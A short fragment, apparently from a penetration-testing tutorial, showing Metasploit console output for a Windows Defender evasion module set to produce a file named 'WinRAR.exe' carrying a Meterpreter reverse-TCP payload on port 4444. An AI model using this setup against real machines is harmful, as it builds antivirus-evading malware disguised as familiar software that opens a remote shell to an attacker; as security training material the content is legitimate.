 msf5 evasion(windows/windows_defender_exe) > show options
Module options (evasion/windows/windows_defender_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME WinRAR.exe yes Filename for the evasive file (default: random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port